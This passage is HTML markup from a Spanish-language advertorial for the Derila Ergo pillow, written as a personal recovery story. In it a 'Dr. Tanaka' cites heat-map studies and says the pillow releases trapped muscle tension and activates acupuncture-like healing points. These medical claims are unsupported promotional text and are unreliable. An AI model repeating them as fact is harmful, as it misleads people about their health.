revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDistribuye el peso de tu cabeza de manera uniforme, como una mano suave que te sostiene\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMantiene tu columna alineada y recta durante toda la noche\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EActúa con precisión sobre esos puntos de presión que favorecen la curación\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EFinalmente deja que esos músculos atrapados se relajen y recuperen\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"5 13\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" x-data=\"{ enteredView: false }\" x-intersect.once=\"enteredView = true\"\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" x-data=\"{ enteredView: false }\" x-intersect.once=\"enteredView = true\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELo que realmente le está pasando a tu cuello ahora mismo\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos estudios de termografía del Dr. Tanaka revelaron algo que incluso a él le sorprendió.\u0026nbsp;\u003C\/em\u003EMe muestra una serie de mapas de calor, señalando las áreas de color rojo intenso alrededor del cuello y los hombros.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Los músculos trapecios de la mayoría de las personas literalmente piden ayuda durante toda la noche»,\u0026nbsp;\u003C\/span\u003Eexplica, señalando los patrones rojos intensos. «Están atrapados en un estado de estrés constante que las almohadas normales empeoran con cada hora que pasa.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPiénsalo así:\u003C\/span\u003E\u0026nbsp;mientras lees esto, probablemente tus músculos del cuello estén tensos. Incluso podrías estar frotándolos sin darte cuenta. Ahora imagina esa tensión multiplicada por ocho horas de un mal apoyo mientras duermes.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELas investigaciones del Dr. Tanaka muestran que un sistema de apoyo adecuado tiene que:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELiberar esa tensión muscular atrapada (como un masaje suave que dura toda la noche)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EActivar esos puntos naturales de curación (los mismos que estimulan los acupuntores)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEvitar la acumulación de presión peligrosa (adiós a la rigidez matutina)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMantener la columna perfectamente alineada (como un entrenador de postura invisible)\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Después de tratar a miles de pacientes», añade el Dr. Tanaka, inclinándose hacia adelante para hacer énfasis, «puedo decir esto con total certeza: Tu cuerpo está tratando desesperadamente de curarse a sí mismo cada noche. Pero necesita el apoyo adecuado para hacerlo».\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EEXCLUSIVO: El Dr. Tanaka repasa mis 9 semanas de recuperación con Derila Ergo\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ECuando compartí mi diario del sueño con el Dr. Tanaka, notó algo fascinante acerca de cómo el cuerpo se 